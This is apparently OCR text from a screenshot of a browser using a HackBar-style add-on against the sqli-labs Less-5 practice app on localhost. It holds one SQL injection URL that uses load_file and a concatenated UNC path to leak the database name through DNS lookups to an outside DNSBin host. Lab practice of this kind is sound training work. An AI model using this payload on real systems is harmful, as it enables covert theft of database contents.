 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
[50期]你与CVE只差1小 Less-5 Double Query- Si DNSBin - The request.bin of
漏洞银行 | BUGBANK
127.0.0.1/sqli-labs/less-5/?id=1' and 'a'='ab
最常访问 博客库 渗透测试 blog Security Conference... 国家信息安全漏洞共... 源码之家 日志 · ThinkPHP5.0... 直播间 | 漏洞银行(BU... Mr5m1th/0day: 各种... » 移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select database()),'.12d756cf394adb311ac2.d.zhack.ca\\zzzz'))),1,1) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
SQLI DUMB SERIES-5
等待 127.0.0.1...
漏洞银行
BUGBANK.CN
ENG 51 20:34
2018/1/19